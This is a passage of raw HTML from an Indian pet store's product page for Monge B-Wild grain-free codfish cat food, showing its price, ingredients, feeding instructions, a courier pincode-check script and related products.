	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6438 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-treats/dog-chew/">DOG CHEW</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6439 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-treats/dog-cookies/">DOG COOKIES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6440 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-treats/dog-snacks/">DOG SNACKS</a></li>
</ul>

</div></div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6851 pgs-menu-item-depth-0 pgs-menu-item-mega-menu columns-3 pgs-mega-menu-custom-size pgs-menu-item-color-scheme-light"><a href="https://www.all4pets.in/products/pet-apparels/">PET APPARELS</a><style type="text/css">.menu-item-6851.pgs-mega-menu-custom-size > .pgs_menu_nav-sublist-dropdown {min-height: 200px; width: 800px; }.menu-item-6851.pgs-mega-menu-custom-size > .pgs-menu-html-block {min-height: 200px; width: 800px; }</style>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6852 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-apparels/dog-hoodies/">DOG HOODIES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6853 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-apparels/pet-coats/">PET COATS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6854 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-apparels/pet-sweaters/">PET SWEATERS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9398 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-apparels/summer-collecion/">SUMMER COLLECTION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6931 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-apparels/dog-rain-coat/">DOG RAIN COAT</a></li>
</ul>

</div></div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12000 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="https://www.all4pets.in/products/combo-deals/">PET COMBO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18477 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="https://www.all4pets.in/order-tracking/">Order Tracking</a></li>
</ul>						</nav>
					</div>
				</div>
						</div>
												</div>
																		</div>
																							<div class="header-bottom-desktop_bottom_right header-col header-col-desktop header-col-right">
																			<div class="header-element-item element-item-1">
													<div  class="phone-number">
				<a href="tel:+91%206283%20544%20274"><i class="fas fa-phone-alt">&nbsp;</i>+91 6283 544 274</a>
			</div>
													</div>
																		</div>
														</div>

						<div class="header-bottom-mobile header-item-wrapper header-mobile">
													</div>
										</div>
			</div>
				</div>
</div>

				
			</div><!-- #masthead-inner -->
		</header><!-- #masthead -->

	
	
	
	<div id="content" class="site-content" tabindex="-1">

				<div class="woocommerce_inner-intro inner-intro">
			<div class="container">
				<div class="row woocommerce_intro-title intro-title align-items-center">
										<div class="col-md-12">
											</div> 

				</div>
			</div>
		</div>
		
		<div class="content-wrapper"><!-- .content-wrapper -->
			<div class="container"><!-- .container -->

		<div class="row">

		
		<div class="content col-xl-12"><!-- .content -->

					
			<div class="woocommerce-notices-wrapper"></div><div id="product-13456" class="product_page_style-classic product type-product post-13456 status-publish first outofstock product_cat-moist-food has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="product-content-top row">
		<div class="product-top-left col-xl-6 col-lg-6 col-md-6">
			<div class="product-top-left-inner">

				

<div class="ciyashop-product-images product-without-gallery-image">

	
	<div class="ciyashop-product-images-wrapper ciyashop-gallery-style-default ciyashop-gallery-thumb_position-bottom ciyashop-gallery-thumb_vh-horizontal">

		
		<div class="ciyashop-product-gallery ciyashop-product-gallery--with-images">

			
			
			<div class="ciyashop-product-gallery__wrapper" data-default_image_props="{&quot;title&quot;:&quot;Best Cat Food India&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.all4pets.in\/wp-content\/uploads\/2022\/01\/20.-B-Wild-Grain-Free-Pate-Adult-Codfish-with-vegetables-for-Cats-100gm.jpg&quot;,&quot;alt&quot;:&quot;Best Cat Food India&quot;,&quot;src&quot;:&quot;https:\/\/www.all4pets.in\/wp-content\/uploads\/2022\/01\/20.-B-Wild-Grain-Free-Pate-Adult-Codfish-with-vegetables-for-Cats-100gm-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.all4pets.in\/wp-content\/uploads\/2022\/01\/20.-B-Wild-Grain-Free-Pate-Adult-Codfish-with-vegetables-for-Cats-100gm-600x600.jpg 600w, https:\/\/www.all4pets.in\/wp-content\/uploads\/2022\/01\/20.-B-Wild-Grain-Free-Pate-Adult-Codfish-with-vegetables-for-Cats-100gm-300x300.jpg 300w, https:\/\/www.all4pets.in\/wp-content\/uploads\/2022\/01\/20.-B-Wild-Grain-Free-Pate-Adult-Codfish-with-vegetables-for-Cats-100gm-150x150.jpg 150w, https:\/\/www.all4pets.in\/wp-content\/uploads\/2022\/01\/20.-B-Wild-Grain-Free-Pate-Adult-Codfish-with-vegetables-for-Cats-100gm-768x768.jpg 768w, https:\/\/www.all4pets.in\/wp-content\/uploads\/2022\/01\/20.-B-Wild-Grain-Free-Pate-Adult-Codfish-with-vegetables-for-Cats-100gm-80x80.jpg 80w, https:\/\/www.all4pets.in\/wp-content\/uploads\/2022\/01\/20.-B-Wild-Grain-Free-Pate-Adult-Codfish-with-vegetables-for-Cats-100gm-100x100.jpg 100w, https:\/\/www.all4pets.in\/wp-content\/uploads\/2022\/01\/20.-B-Wild-Grain-Free-Pate-Adult-Codfish-with-vegetables-for-Cats-100gm.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.all4pets.in\/wp-content\/uploads\/2022\/01\/20.-B-Wild-Grain-Free-Pate-Adult-Codfish-with-vegetables-for-Cats-100gm.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.all4pets.in\/wp-content\/uploads\/2022\/01\/20.-B-Wild-Grain-Free-Pate-Adult-Codfish-with-vegetables-for-Cats-100gm-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.all4pets.in\/wp-content\/uploads\/2022\/01\/20.-B-Wild-Grain-Free-Pate-Adult-Codfish-with-vegetables-for-Cats-100gm-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600}">
			<div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Best Cat Food India&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.all4pets.in\/wp-content\/uploads\/2022\/01\/20.-B-Wild-Grain-Free-Pate-Adult-Codfish-with-vegetables-for-Cats-100gm.jpg&quot;,&quot;alt&quot;:&quot;Best Cat Food India&quot;,&quot;src&quot;:&quot;https:\/\/www.all4pets.in\/wp-content\/uploads\/2022\/01\/20.-B-Wild-Grain-Free-Pate-Adult-Codfish-with-vegetables-for-Cats-100gm-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.all4pets.in\/wp-content\/uploads\/2022\/01\/20.-B-Wild-Grain-Free-Pate-Adult-Codfish-with-vegetables-for-Cats-100gm-600x600.jpg 600w, https:\/\/www.all4pets.in\/wp-content\/uploads\/2022\/01\/20.-B-Wild-Grain-Free-Pate-Adult-Codfish-with-vegetables-for-Cats-100gm-300x300.jpg 300w, https:\/\/www.all4pets.in\/wp-content\/uploads\/2022\/01\/20.-B-Wild-Grain-Free-Pate-Adult-Codfish-with-vegetables-for-Cats-100gm-150x150.jpg 150w, https:\/\/www.all4pets.in\/wp-content\/uploads\/2022\/01\/20.-B-Wild-Grain-Free-Pate-Adult-Codfish-with-vegetables-for-Cats-100gm-768x768.jpg 768w, https:\/\/www.all4pets.in\/wp-content\/uploads\/2022\/01\/20.-B-Wild-Grain-Free-Pate-Adult-Codfish-with-vegetables-for-Cats-100gm-80x80.jpg 80w, https:\/\/www.all4pets.in\/wp-content\/uploads\/2022\/01\/20.-B-Wild-Grain-Free-Pate-Adult-Codfish-with-vegetables-for-Cats-100gm-100x100.jpg 100w, https:\/\/www.all4pets.in\/wp-content\/uploads\/2022\/01\/20.-B-Wild-Grain-Free-Pate-Adult-Codfish-with-vegetables-for-Cats-100gm.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.all4pets.in\/wp-content\/uploads\/2022\/01\/20.-B-Wild-Grain-Free-Pate-Adult-Codfish-with-vegetables-for-Cats-100gm.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.all4pets.in\/wp-content\/uploads\/2022\/01\/20.-B-Wild-Grain-Free-Pate-Adult-Codfish-with-vegetables-for-Cats-100gm-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.all4pets.in\/wp-content\/uploads\/2022\/01\/20.-B-Wild-Grain-Free-Pate-Adult-Codfish-with-vegetables-for-Cats-100gm-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600}"><a href="https://www.all4pets.in/wp-content/uploads/2022/01/20.-B-Wild-Grain-Free-Pate-Adult-Codfish-with-vegetables-for-Cats-100gm.jpg" data-elementor-open-lightbox="no" ><img width="600" height="600" src="https://www.all4pets.in/wp-content/uploads/2022/01/20.-B-Wild-Grain-Free-Pate-Adult-Codfish-with-vegetables-for-Cats-100gm-600x600.jpg" class="attachment-woocommerce_single size-woocommerce_singlewp-post-image" alt="Best Cat Food India" title="Best Cat Food India" data-caption="" data-src="https://www.all4pets.in/wp-content/uploads/2022/01/20.-B-Wild-Grain-Free-Pate-Adult-Codfish-with-vegetables-for-Cats-100gm.jpg" data-image_id="13457" data-large_image="https://www.all4pets.in/wp-content/uploads/2022/01/20.-B-Wild-Grain-Free-Pate-Adult-Codfish-with-vegetables-for-Cats-100gm.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" fetchpriority="high" /></a></div>			</div>

			
			<div class="ciyashop-product-gallery_buttons_wrapper">
				<div class="ciyashop-product-gallery_button ciyashop-product-gallery_button-zoom"><a href="#" class="ciyashop-product-gallery_button-link-zoom"><i class="fa fa-arrows-alt"></i></a></div>			</div>

		</div><!-- .ciyashop-product-gallery -->

		
		
		
	</div><!-- .ciyashop-product-images-wrapper -->

		</div><!-- .ciyashop-product-images -->
<div class="images"></div>


			</div>
		</div><!-- .product-top-left -->
		<div class="product-top-right col-xl-6 col-lg-6 col-md-6">
			<div class="product-top-right-inner">
								<div class="summary entry-summary">
					<h1 class="product_title entry-title">B-Wild Grain Free Pate Adult Codfish with vegetables for Cats-100gm(Pack of 5)</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>475.00</bdi></span></p>
(Incl. of all Taxes)	<div>
		<input type="text" id="shiprocket_pincode_check" name="shiprocket_pincode_check" value="" placeholder="Enter Pincode">

		<button id="check_pincode" onClick="checkPincode_Shiprocket_Manual()"> Check Pincode </button>
	</div>
	<div id="pincode_response"></div>
	<script>
		function checkPincode_Shiprocket_Manual() {
			var pincode = document.getElementById("shiprocket_pincode_check").value;
			if (pincode == '') {
				jQuery('#pincode_response').text("This pincode field is required!")
			} else {
				var url = "https://apiv2.shiprocket.in/v1/external/woocommerce/courier/serviceability";

				url += "?weight=" + "" + "&cod=1&delivery_postcode=" + pincode;

				url += "&store_url=" + "https://www.all4pets.in";

				url += "&merchant_id=" + "4e6a457a4d7a4d7a";

				url += "&unit=" + "kg";

				var token = 'ACCESS_TOKEN:' + 'source_wc_app_2022';

				jQuery.ajax({
					url: url,
					headers: {'authorization': token},
					success: function (response) {
						if (response.status == 200) {
							var recommeded_courier_id = response.data.recommended_courier_company_id;
							var available_couriers = response.data.available_courier_companies;
							var recommeded_courier = available_couriers.filter(c => c.courier_company_id == recommeded_courier_id);
							if (recommeded_courier_id !== null && recommeded_courier_id !== '' && recommeded_courier_id !== undefined) {
								var recommeded_courier = available_couriers.filter(c => c.courier_company_id == recommeded_courier_id);
								var etd = recommeded_courier[0].etd;
							} else {
								var etd = available_couriers[0].etd;
							}
							var msg = `<span>You'll get your product by <strong>` + etd + `</strong> !</span>`;

							jQuery('#pincode_response').html(msg);
						} else {
							jQuery('#pincode_response').text("This pincode is not serviceable!")
						}
					},
					error: function (error) {
						jQuery('#pincode_response').text("This pincode is not serviceable!")
					}
				});
			}
		}

	</script>
	<div class="woocommerce-product-details__short-description">
	<p>Monge Natural Superpremium BWild Grain Free Formula Adult Cat Codfish<br />
with vegetables (green beans and carrots) is a complete and balanced pet<br />
food for adult cats. Specially formulated for your cat’s wellness through the<br />
selection of alternative non-cereal derivative carbohydrate sources such as<br />
green beans and carrots. The recipe is enhanced with xylo-oligosaccharides<br />
(XOS), next generation prebiotics, to support intestinal wellness. It contains<br />
yucca schidigera to limit faecal odours.</p>
</div>
<p class="stock out-of-stock">Out of stock</p>
	<div class="product-summary-actions">
			<div class="cs-wcwl-add-button yith-wcwl-add-to-wishlist">
			<a href="#" rel="nofollow" data-product-id="13456"  class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
			</a>
		</div>
					<a href="#" class="compare button ciyashop-compare" data-product-action="product_add" data-product-id="13456" rel="nofollow">Compare</a>			
				</div>
	<div class="product_meta">

	
	
		<span class="sku_wrapper">
			<label>SKU:</label> 
			<span class="sku">
				BW-GF-PACFVC-100			</span>
		</span>

	
	<span class="posted_in"><label>Category:</label> <a href="https://www.all4pets.in/products/pet-food/cat-food/moist-food/" rel="tag">CAT MOIST FOOD</a></span>
	
	<div class='brand'>BRAND: <span><a href=https://www.all4pets.in/brands/monge/>Monge</a></span><span class='commas'>,</span> </div>
</div>
		<div class="pgs-social-share-wrapper share-wrapper social-profiles">
			<span class="share-label">Share :</span>
						<ul class="pgs-social-share-items share-links">
									<li class="pgs-social-share-item pgs-social-share-item-facebook">
						<a href="https://www.facebook.com/sharer/sharer.php?u=https://www.all4pets.in/product/best-cat-food-india-b-wild-food-for-cat-monge-cat-food-pet-food-4/" class="share-link facebook-share" target="popup" onclick="window.open('https://www.facebook.com/sharer/sharer.php?u=https://www.all4pets.in/product/best-cat-food-india-b-wild-food-for-cat-monge-cat-food-pet-food-4/','popup','width=600,height=600'); return false;">
							<i class="fa fa-facebook"></i>
						</a>
					</li>
										<li class="pgs-social-share-item pgs-social-share-item-twitter">
						<a href="http://twitter.com/intent/tweet?text=B-Wild%20Grain%20Free%20Pate%20Adult%20Codfish%20with%20vegetables%20for%20Cats-100gm(Pack%20of%205)&#038;https://www.all4pets.in/product/best-cat-food-india-b-wild-food-for-cat-monge-cat-food-pet-food-4/" class="share-link twitter-share" target="popup" onclick="window.open('http://twitter.com/intent/tweet?text=B-Wild%20Grain%20Free%20Pate%20Adult%20Codfish%20with%20vegetables%20for%20Cats-100gm(Pack%20of%205)&#038;https://www.all4pets.in/product/best-cat-food-india-b-wild-food-for-cat-monge-cat-food-pet-food-4/','popup','width=600,height=600'); return false;">
							<i class="fa fa-twitter"></i>
						</a>
					</li>
										<li class="pgs-social-share-item pgs-social-share-item-linkedin">
						<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.all4pets.in/product/best-cat-food-india-b-wild-food-for-cat-monge-cat-food-pet-food-4/&#038;title=B-Wild%20Grain%20Free%20Pate%20Adult%20Codfish%20with%20vegetables%20for%20Cats-100gm(Pack%20of%205)&#038;summary=Monge%20Natural%20Superpremium%20BWild%20Grain%20Free%20Formula%20Adult%20Cat%20Codfishwith%20vegetables%20(green%20beans%20and%20carrots)%20is%20a%20complete%20and%20balanced%20petfood%20for%20adult%20cats.%20Specially%20formulated%20for%20your%20cat’s%20wellness%20through%20theselection%20of%20alternative%20non-cereal%20derivative%20carbohydrate%20sources%20such%20asgreen%20beans%20and%20carrots.%20The%20recipe%20is%20enhanced%20with%20xylo-oligosaccharides(XOS),%20next%20generation%20prebiotics,%20to%20support%20intestinal%20wellness.%20It%20containsyucca%20schidigera%20to%20limit%20faecal%20odours." class="share-link linkedin-share" target="popup" onclick="window.open('https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.all4pets.in/product/best-cat-food-india-b-wild-food-for-cat-monge-cat-food-pet-food-4/&#038;title=B-Wild%20Grain%20Free%20Pate%20Adult%20Codfish%20with%20vegetables%20for%20Cats-100gm(Pack%20of%205)&#038;summary=Monge%20Natural%20Superpremium%20BWild%20Grain%20Free%20Formula%20Adult%20Cat%20Codfishwith%20vegetables%20(green%20beans%20and%20carrots)%20is%20a%20complete%20and%20balanced%20petfood%20for%20adult%20cats.%20Specially%20formulated%20for%20your%20cat’s%20wellness%20through%20theselection%20of%20alternative%20non-cereal%20derivative%20carbohydrate%20sources%20such%20asgreen%20beans%20and%20carrots.%20The%20recipe%20is%20enhanced%20with%20xylo-oligosaccharides(XOS),%20next%20generation%20prebiotics,%20to%20support%20intestinal%20wellness.%20It%20containsyucca%20schidigera%20to%20limit%20faecal%20odours.','popup','width=600,height=600'); return false;">
							<i class="fa fa-linkedin"></i>
						</a>
					</li>
										<li class="pgs-social-share-item pgs-social-share-item-pinterest">
						<a href="http://pinterest.com/pin/create/button/?url=https://www.all4pets.in/product/best-cat-food-india-b-wild-food-for-cat-monge-cat-food-pet-food-4/" class="share-link pinterest-share" target="popup" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.all4pets.in/product/best-cat-food-india-b-wild-food-for-cat-monge-cat-food-pet-food-4/','popup','width=600,height=600'); return false;">
							<i class="fa fa-pinterest"></i>
						</a>
					</li>
								</ul>
					</div>
						</div>

			</div>
		</div><!-- .product-top-right -->
	</div><!-- .product-content-top -->
	<div class="product-content-bottom">

	
	<div class="woocommerce-tabs wc-tabs-wrapper woocommerce-tabs-layout-default">
		<div class="wc-tabs-nav-wrapper">
			<ul class="tabs wc-tabs" role="tablist">
									<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
						<a href="#tab-description">
							Description						</a>
					</li>
										<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
						<a href="#tab-reviews">
							Reviews (0)						</a>
					</li>
								</ul>
		</div>
		<div class="wc-tabs-content-wrapper">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
					

<p><strong>Best Cat Food India</strong></p>
<p>Monge Natural Superpremium <a href="https://www.all4pets.in/products/pet-food/">BWild Grain Free Formula Adult Cat Codfish</a><br />
with vegetables (green beans and carrots) is a complete and balanced pet<br />
food for adult cats. Specially formulated for your cat’s wellness through the<br />
selection of alternative non-cereal derivative carbohydrate sources such as<br />
green beans and carrots. The recipe is enhanced with xylo-oligosaccharides<br />
(XOS), next generation prebiotics, to support intestinal wellness. It contains<br />
yucca schidigera to limit faecal odours.</p>
<p>COMPOSITION: Codfish (26%), pork liver, chicken meat, fresh carrots (2%), dried tomato pomace, dried green<br />
beans 1% (equal to 4.3% of fresh green beans), minerals, hydrolysed animal protein, xylo-oligosaccharide<br />
(XOS 0.1%), yucca schidigera (0.1%), spirulina.</p>
<p>ANALYTICAL CONSTITUENTS: Crude protein: 9.5%, Crude<br />
fibre: 1%, Crude fat: 5%, Crude ash: 1.6%, Moisture: 79%.</p>
<p>ADDITIVES: NUTRITIONAL ADDITIVES: Vitamin D3<br />
294 IU/kg, Vitamin E (all-rac-alpha-tocopheryl-acetate) 10.5 mg/kg, Selenium (Sodium selenite 0.05 mg/kg)<br />
0.02 mg/kg, Manganese (manganous sulphate monohydrate 7.5 mg/kg) 2.4 mg/kg, Zinc (Zinc oxide 35 mg/<br />
kg): 28.1 mg/kg, Copper (Copper (II) sulphate pentahydrate 3 mg/kg) 0.76 mg/kg, Iron (Iron (II) sulphate monohydrate<br />
25 mg/kg) 8.22 mg/kg, Iodine (Calcium iodate anhydrous 0.4 mg/kg) 0.26 mg/kg, taurine 1,000<br />
mg/kg.</p>
<p>INSTRUCTIONS FOR USE: The daily ration can be adjusted according to the size, activity and lifestyle<br />
of the animal. The recommended daily ration indicated in the table can be divided between two meals. Make<br />
sure fresh and clean water is always available. When this product replaces another type, it is advisable to<br />
introduce it gradually over a period of at least 1 week. After opening, store in the fridge and use within 2 days.</p>
<p>Best Cat Food India</p>
<p><a href="https://www.youtube.com/c/All4petsPremiumPetProducts">Youtube</a></p>
<p>&nbsp;</p>
				</div>
								<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
					<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

		
			<p class="woocommerce-noreviews">There are no reviews yet.</p>

			</div>

	
		<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;B-Wild Grain Free Pate Adult Codfish with vegetables for Cats-100gm(Pack of 5)&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/best-cat-food-india-b-wild-food-for-cat-monge-cat-food-pet-food-4/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.all4pets.in/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" required /></p>
<div class="comment-form-rating"><label for="rating">Your rating</label><select name="rating" id="rating" required>
							<option value="">Rate&hellip;</option>
							<option value="5">Perfect</option>
							<option value="4">Good</option>
							<option value="3">Average</option>
							<option value="2">Not that bad</option>
							<option value="1">Very poor</option>
						</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='13456' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>

	
	<div class="clear"></div>
</div>
				</div>
						</div>
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products products-loop row owl-carousel ciyashop-products-shortcode mobile-col-1" data-column="3">

			
					<li class="product-hover-style-image-center product-hover-button-shape-square product-hover-button-style-flat product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-18246 status-publish first outofstock product_cat-pet-food product_cat-moist-food has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.all4pets.in/product/vet-solution-canine-gastrointestinal-100-g-dietetic-food-for-cats/" rel="bookmark">
			<div class="product-thumbnail-main">
			<img width="300" height="300" src="https://www.all4pets.in/wp-content/uploads/2024/03/GASTROINTESTINAL-GATTO-100-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="VET SOLUTION CANINE - GASTROINTESTINAL-100 G (DIETETIC FOOD FOR CATS)" decoding="async" /><p class="stock out-of-stock">Out of stock</p>
		</div>
				</a>
	</div><!-- .product-thumbnail-inner -->
			<div class="product-action product-action-quick-view">
							<a href="https://www.all4pets.in/product/vet-solution-canine-gastrointestinal-100-g-dietetic-food-for-cats/" class="open-quick-view" data-id="18246">
					Quick View				</a>
						</div>
		<p class="stock out-of-stock">Out of stock</p>
	<div class="product-actions">
		<div class="product-actions-inner">
			<span id="woocommerce_loop_add_to_cart_link_describedby_18246" class="screen-reader-text">
			</span>
			<div class="product-action product-action-wishlist" data-toggle="tooltip" data-original-title="Add to Wishlist" data-placement="top">
						<div class="cs-wcwl-add-button yith-wcwl-add-to-wishlist">
			<a href="#" rel="nofollow" data-product-id="18246"  class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
			</a>
		</div>
					</div>
					<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='top'>
					<a href="#" class="compare button ciyashop-compare" data-product-action="product_add" data-product-id="18246" rel="nofollow">Compare</a>			
				</div>
			</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
			<span class="ciyashop-product-category">
			<a href="https://www.all4pets.in/products/pet-food/">
				PET FOOD			</a>
		</span><!-- .product-category-name-->
			<h3 class="product-name">
		<a href="https://www.all4pets.in/product/vet-solution-canine-gastrointestinal-100-g-dietetic-food-for-cats/">
			VET SOLUTION CANINE &#8211; GASTROINTESTINAL-100 G (DIETETIC FOOD FOR CATS)		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>220.00</bdi></span></span>
<div class="woocommerce-product-details__short-description">
	<p><strong>MONGE VETSOLUTION GASTROINTESTINAL FELINE</strong> Low Fat* is a complete dietetic petfood for cats formulated for the reduction of intestinal absorptive disorders and for compensation for maldigestion<br />
in cats. Contains Nucleotides to support immune system, Horse chestnut for intestinal support, Xylo-oligosaccharides (XOS) to secure the intestinal microbiota. Highly digestible feed with increased sodium and<br />
potassium.<br />
<strong>COMPOSITION: </strong>Chicken liver (20%), pork meat, potatoes, dried eggs (4%), tapioca, animal fat (pork fat puri!ed at 99.5%), !sh oil (salmon oil puri!ed at 99.5%), minerals, hydrolysed animal proteins, hydrolysed yeasts 1% (of which free nucleotides 44%), plantago seed (0.5%), xylo-oligosaccharide (0.4%), pea !ber, dried horse chestnut (0.06%). Highly digestible ingredients: chicken liver and eggs.</p>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
					<li class="product-hover-style-image-center product-hover-button-shape-square product-hover-button-style-flat product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-13449 status-publish outofstock product_cat-moist-food has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.all4pets.in/product/best-cat-food-india-b-wild-food-for-cat-monge-cat-food-pet-food-5/" rel="bookmark">
			<div class="product-thumbnail-main">
			<img width="300" height="300" src="https://www.all4pets.in/wp-content/uploads/2022/01/17.-B-Wild-Grain-Free-Pate-Sterlised-Wild-Boar-with-vegetables-for-Cats-100gm-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Best Cat Food India" decoding="async" /><p class="stock out-of-stock">Out of stock</p>
		</div>
				</a>
	</div><!-- .product-thumbnail-inner -->
			<div class="product-action product-action-quick-view">
							<a href="https://www.all4pets.in/product/best-cat-food-india-b-wild-food-for-cat-monge-cat-food-pet-food-5/" class="open-quick-view" data-id="13449">
					Quick View				</a>
						</div>
		<p class="stock out-of-stock">Out of stock</p>
	<div class="product-actions">
		<div class="product-actions-inner">
			<span id="woocommerce_loop_add_to_cart_link_describedby_13449" class="screen-reader-text">
			</span>
			<div class="product-action product-action-wishlist" data-toggle="tooltip" data-original-title="Add to Wishlist" data-placement="top">
						<div class="cs-wcwl-add-button yith-wcwl-add-to-wishlist">
			<a href="#" rel="nofollow" data-product-id="13449"  class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
			</a>
		</div>
					</div>
					<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='top'>
					<a href="#" class="compare button ciyashop-compare" data-product-action="product_add" data-product-id="13449" rel="nofollow">Compare</a>			
				</div>
			</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
			<span class="ciyashop-product-category">
			<a href="https://www.all4pets.in/products/pet-food/cat-food/moist-food/">
				CAT MOIST FOOD			</a>
		</span><!-- .product-category-name-->
			<h3 class="product-name">
		<a href="https://www.all4pets.in/product/best-cat-food-india-b-wild-food-for-cat-monge-cat-food-pet-food-5/">
			B-Wild Grain Free Pate Sterlised Wild Boar with vegetables for Cats-100gm(Pack of 5)		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>475.00</bdi></span></span>
<div class="woocommerce-product-details__short-description">
